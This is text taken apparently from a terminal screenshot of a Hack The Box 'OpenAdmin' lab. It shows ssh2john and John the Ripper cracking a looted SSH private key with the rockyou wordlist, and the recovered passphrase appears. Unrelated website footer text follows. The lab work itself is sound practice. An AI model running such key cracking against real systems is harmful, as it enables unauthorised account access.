 jimmy@openadmin: ~ ×
zerox30@zeroX30: ~/HTB/OSCP/Linux/OpenAdmin 169x38
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Linux/OpenAdmin]
└─$ ssh2john loot/joanna_id_rsa > loot/joanna.ssh
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Linux/OpenAdmin]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt loot/joanna.ssh
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
bloodninjas      (loot/joanna_id_rsa)
1g 0:00:00:03 DONE (2025-05-26 03:22) 0.2617g/s 2506Kp/s 2506Kc/s 2506KC/s bloodninjas..bloodmore23
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Linux/OpenAdmin]
└─$
ARCWORK
Us
Home
hello@mydomain.com
Blog
+1 829 2293 382
Services
Support
About Us